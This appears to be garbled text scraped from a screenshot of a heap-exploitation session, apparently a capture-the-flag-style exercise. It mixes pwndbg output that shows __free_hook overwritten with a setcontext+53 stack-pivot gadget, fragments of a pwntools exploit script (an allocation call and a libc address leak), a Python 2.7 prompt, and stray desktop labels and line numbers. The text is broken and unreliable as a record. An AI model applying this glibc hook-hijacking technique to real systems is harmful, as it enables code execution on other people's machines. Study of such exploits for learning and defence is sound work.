 empty
pwndbg> p &__free_hook
$1 = (void (**)(void *, const void *)) 0x7f336aca07a8 <__free_hook>
pwndbg> telescope 0x7f336aca07a8
00:0000│ 0x7f336aca07a8 (__free_hook) —▸ 0x7f336a921b85 (setcontext+53) ◂— mov
rsp, qword ptr [rdi + 0xa0]
01:0008│ 0x7f336aca07b0 (__malloc_initialize_hook) ◂— 0x0
... ↓
pwndbg>
Home
Computer
Floppy Disk
49
50 add(0xf8)
52
leak = u64(io.recv(6).ljust(8,'\x00'))
54
55
56
57
gianthbranch@ubuntu:~$ python
Python 2.7.12 (default, Mar 1 2021, 11:38:31)
[GCC 5.4.0 20160609] on linux2
Type "help", "copyright", "credits" or "licens
>>> 0xf8